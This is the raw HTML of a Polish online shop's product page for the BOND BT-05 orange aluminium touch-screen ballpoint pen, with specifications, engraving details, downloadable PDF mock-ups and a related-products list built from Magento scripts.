                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Szczegóły produktu                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><span>Długopis metalowy <strong>BOND slim Touch Pen.</strong></span><br/>
<span>Wyposażony jest w końcówkę do ekranów dotykowych. Elegancki, o smukłej konstrukcji, długopis <strong>BOND slim Touch Pen</strong> z mechanizmem wysuwania wkładu wciskanym doskonale nadaje się do celów reklamowych</span><br/>
<span><strong>Materiał: </strong>aluminium</span><br/>
<span><strong>Wymiary długopisu: </strong>145 mm x &Oslash; 7 mm</span><br/>
<span><strong>Znakowanie: </strong>laser YAG, nadruk UV</span><br/>
<span><strong>Kolor: </strong> pomarańczowy</span><br/>
<span><strong>Wymiary znakowania: </strong>70 x 4mm (40 x 4mm na przedłużeniu klipa)</span><br/>
<span><strong>Termin realizacji:</strong> 3-4 dni robocze, zależy od ilości i dostępności na magazynie,</span><br />
<div class="info1">
<span class="info3">W cenę NIE jest wliczone pakowanie długopisów w indywidualne woreczki foliowe po wykonaniu graweru,<br/>
usługę pakowania wykonujemy za dodatkową opłatą, może ona wydłużyć czas realizacji zamówienia.</span></div><br/>
<br/>
<span><strong>Koszt przygotowania plików: </strong> w cenie zamówienia na podstawie dosłanych materiałów (preferowane krzywe wektorowe .cdr, .eps, .ai, .pdf lub dobrej jakości bitmapa np. jpg)</span></div>
</div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Więcej informacji                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Więcej informacji</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">SKU - symbol produktu</th>
                    <td class="col data" data-th="SKU&#x20;-&#x20;symbol&#x20;produktu">BT-05</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Dostawca</th>
                    <td class="col data" data-th="Dostawca">Millenium</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">W PROMOCJI !!!</th>
                    <td class="col data" data-th="W&#x20;PROMOCJI&#x20;&#x21;&#x21;&#x21;">Nie</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Nowość</th>
                    <td class="col data" data-th="Nowo&#x015B;&#x0107;">Nie</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Dostępność</th>
                    <td class="col data" data-th="Dost&#x0119;pno&#x015B;&#x0107;">Dostępny</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Termin dostawy</th>
                    <td class="col data" data-th="Termin&#x20;dostawy">Termin dostawy:  </td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                <script type="text&#x2F;javascript">    var elemtlMog60OArray = document.querySelectorAll('#additional');
    if(elemtlMog60OArray.length !== 'undefined'){
        elemtlMog60OArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-productattach">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#productattach"
                       id="tab-label-productattach-title">
                        Do pobrania                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-productattach-title"
                     id="productattach" data-role="content">
                                    <table class="table attachment-table">
                            <thead>
                <tr>
                                            <th>Icon</th>
                                                                <th>Etykieta</th>
                                                                <th>Opis</th>
                                                                <th>Rodzaj</th>
                                                                <th>Rozmiar</th>
                                                                <th class="download">Pobierz</th>
                                    </tr>
                </thead>
                        <tbody>
                            <tr>
                                                                                                        <td class="attachment-icon">
                                    <img src="https://www.cosmo-pen.eu/media/fileicon/tmp/icon/pdf.png"
                                         alt="pdf"/>
                                </td>
                                                                                        <td>Makieta długopisów BOND Touch pen</td>
                                                                                        <td></td>
                                                                                        <td>pdf</td>
                                                                                        <td>
                                    796.3 KB                                </td>
                                                                                        <td class="download-attachment">
                                    <a href="https://www.cosmo-pen.eu/pl/mpattachment/file/download/id/5/"
                                       target="_blank">
                                        Pobierz                                    </a>
                                </td>
                                                                                        </tr>
                            <tr>
                                                                                                        <td class="attachment-icon">
                                    <img src="https://www.cosmo-pen.eu/media/fileicon/tmp/icon/pdf.png"
                                         alt="pdf"/>
                                </td>
                                                                                        <td>Dostępność długopisów z kolekcji Millenium</td>
                                                                                        <td></td>
                                                                                        <td>pdf</td>
                                                                                        <td>
                                    284.9 KB                                </td>
                                                                                        <td class="download-attachment">
                                    <a href="https://www.cosmo-pen.eu/pl/mpattachment/file/download/id/16/"
                                       target="_blank">
                                        Pobierz                                    </a>
                                </td>
                                                                                        </tr>
                        </tbody>
        </table>
                    </div>
                <script type="text&#x2F;javascript">    var elemENaCLsesArray = document.querySelectorAll('#productattach');
    if(elemENaCLsesArray.length !== 'undefined'){
        elemENaCLsesArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                    </div>
    </div>

<a id="back-to-top" href="#" class="btn btn-primary back-to-top" role="button" title="Click to return on the top page" data-toggle="tooltip" data-placement="left"><span class="glyphicon glyphicon-chevron-up"></span>Do góry</a>
<script>
    require(['backToTop'], function(backToTop) {
        backToTop.init();
    });

</script>


<input name="form_key" type="hidden" value="jQlAltMAkal0dOYe" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.cosmo-pen.eu\/pl\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.cosmo-pen.eu\/pl\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.cosmo-pen.eu\/pl\/","customerLoginUrl":"https:\/\/www.cosmo-pen.eu\/pl\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeOv_EkAAAAAAiUpVhs9fwj0jiC80lh9hUC59jR","badge":"bottomleft","size":"invisible","theme":"dark","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fstatic\u002Fversion1768775507\u002Ffrontend\u002FKS\u002Fgadzety\u002Fpl_PL\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.cosmo-pen.eu\/pl\/","http:\/\/www.cosmo-pen.eu\/pl\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fpl\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "14400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fpl\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.cosmo-pen.eu\/pl\/page_cache\/block\/render\/id\/47\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_47","catalog_product_view_sku_BT-05","mpseo_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/pl\/dlugopis-bond-tp-bt-05"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.cosmo-pen.eu\/pl\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"47":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.cosmo-pen.eu\\\/pl\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/47\\\/\",\"data\":{\"product\":\"47\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.cosmo-pen.eu\/pl\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/47\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.cosmo-pen.eu\\\/pl\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"47\",\"uenc\":\"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWJvbmQtdHAtYnQtMDU~\"}}","required_options":null},"price_info":{"final_price":1.95,"max_price":1.95,"max_regular_price":1.95,"minimal_regular_price":1.95,"special_price":null,"minimal_price":1.95,"regular_price":1.95,"formatted_prices":{"final_price":"<span class=\"price\">1,95 PLN<\/span>","max_price":"<span class=\"price\">1,95 PLN<\/span>","minimal_price":"<span class=\"price\">1,95 PLN<\/span>","max_regular_price":"<span class=\"price\">1,95 PLN<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">1,95 PLN<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00 PLN<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1.95,"max_price":1.95,"max_regular_price":1.95,"minimal_regular_price":1.95,"special_price":1.95,"minimal_price":1.95,"regular_price":1.95,"formatted_prices":{"final_price":"<span class=\"price\">1,95 PLN<\/span>","max_price":"<span class=\"price\">1,95 PLN<\/span>","minimal_price":"<span class=\"price\">1,95 PLN<\/span>","max_regular_price":"<span class=\"price\">1,95 PLN<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">1,95 PLN<\/span>","regular_price":"<span class=\"price\">1,95 PLN<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">1,95 PLN<\/span>"}},"images":[{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/87438d86eb6b76fd78b01d2ba7ce78b2\/b\/t\/bt-05.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"D\u0142ugopis BOND Touch Pen BT-05 pomara\u0144czowy","resized_width":240,"resized_height":300},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/c89f6391cbb9fbc0f47a532be2d1fc10\/b\/t\/bt-05.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"D\u0142ugopis BOND Touch Pen BT-05 pomara\u0144czowy","resized_width":270,"resized_height":340},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/56fc6c74c0bbd9a7777faaaede0d39f3\/b\/t\/bt-05.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"D\u0142ugopis BOND Touch Pen BT-05 pomara\u0144czowy","resized_width":75,"resized_height":90},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/87438d86eb6b76fd78b01d2ba7ce78b2\/b\/t\/bt-05.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"D\u0142ugopis BOND Touch Pen BT-05 pomara\u0144czowy","resized_width":240,"resized_height":300},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/c89f6391cbb9fbc0f47a532be2d1fc10\/b\/t\/bt-05.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"D\u0142ugopis BOND Touch Pen BT-05 pomara\u0144czowy","resized_width":270,"resized_height":340},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/56fc6c74c0bbd9a7777faaaede0d39f3\/b\/t\/bt-05.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"D\u0142ugopis BOND Touch Pen BT-05 pomara\u0144czowy","resized_width":75,"resized_height":90}],"url":"https:\/\/www.cosmo-pen.eu\/pl\/dlugopis-bond-tp-bt-05","id":47,"name":"D\u0142ugopis BOND BT-05","type":"simple","is_salable":"1","store_id":1,"currency_code":"PLN","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.cosmo-pen.eu\\\/pl\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":47,\"uenc\":\"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWJvbmQtdHAtYnQtMDU~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"PLN","productCurrentScope":"website"}            }
        }
    }
</script>



            <div class="block related"
     data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
     data-limit="0"
     data-shuffle="0"
     data-shuffle-weighted="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Produkty powiązane</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Zaznacz produkty, żeby dodać je do koszyka lub                        <button type="button" class="action select"
                                data-role="select-all"><span>zaznacz wszystko</span></button>
                    </div>
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_45"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemqvs5AzDpArray = document.querySelectorAll('li#product-item_45');
    if(elemqvs5AzDpArray.length !== 'undefined'){
        elemqvs5AzDpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-bond-tp-bt-01"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-45">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/b/t/bt-01.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;BOND&#x20;Touch&#x20;Pen&#x20;BT-01&#x20;czarny"/></span>
</span>
<style>.product-image-container-45 {
    width: 152px;
}
.product-image-container-45 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-45");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-45  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;BOND&#x20;BT-01"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-bond-tp-bt-01">
                                            Długopis BOND BT-01</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="45" data-price-box="product-id-45">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-45"                data-price-amount="1.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,95 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox45"
                                                    name="related_products[]"
                                                    value="45" />
                                                <label class="label"
                                                       for="related-checkbox45"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":45,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWJvbmQtdHAtYnQtMDU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"45","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWJvbmQtdHAtYnQtMDU~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_46"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemNTGK41p8Array = document.querySelectorAll('li#product-item_46');
    if(elemNTGK41p8Array.length !== 'undefined'){
        elemNTGK41p8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-bond-tp-bt-03"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-46">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/b/t/bt-03.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;BOND&#x20;Touch&#x20;Pen&#x20;BT-03&#x20;grafitowy"/></span>
</span>
<style>.product-image-container-46 {
    width: 152px;
}
.product-image-container-46 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-46");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-46  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;BOND&#x20;BT-03"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-bond-tp-bt-03">
                                            Długopis BOND BT-03</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="46" data-price-box="product-id-46">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-46"                data-price-amount="1.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,95 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox46"
                                                    name="related_products[]"
                                                    value="46" />
                                                <label class="label"
                                                       for="related-checkbox46"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":46,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWJvbmQtdHAtYnQtMDU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"46","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWJvbmQtdHAtYnQtMDU~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_48"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemrXGwx7NVArray = document.querySelectorAll('li#product-item_48');
    if(elemrXGwx7NVArray.length !== 'undefined'){
        elemrXGwx7NVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-bond-tp-bt-06"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-48">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/b/t/bt-06.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;BOND&#x20;Touch&#x20;Pen&#x20;BT-06&#x20;czerwony"/></span>
</span>
<style>.product-image-container-48 {
    width: 152px;
}
.product-image-container-48 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-48");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-48  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;BOND&#x20;BT-06"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-bond-tp-bt-06">
                                            Długopis BOND BT-06</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="48" data-price-box="product-id-48">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-48"                data-price-amount="1.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,95 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox48"
                                                    name="related_products[]"
                                                    value="48" />
                                                <label class="label"
                                                       for="related-checkbox48"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":48,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWJvbmQtdHAtYnQtMDU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"48","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWJvbmQtdHAtYnQtMDU~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_49"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemLL9nLFi3Array = document.querySelectorAll('li#product-item_49');
    if(elemLL9nLFi3Array.length !== 'undefined'){
        elemLL9nLFi3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-bond-tp-bt-10a"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-49">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/b/t/bt-10a.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;BOND&#x20;Touch&#x20;Pen&#x20;BT-10A&#x20;niebieski"/></span>
</span>
<style>.product-image-container-49 {
    width: 152px;
}
.product-image-container-49 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-49");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-49  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;BOND&#x20;BT-10A"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-bond-tp-bt-10a">
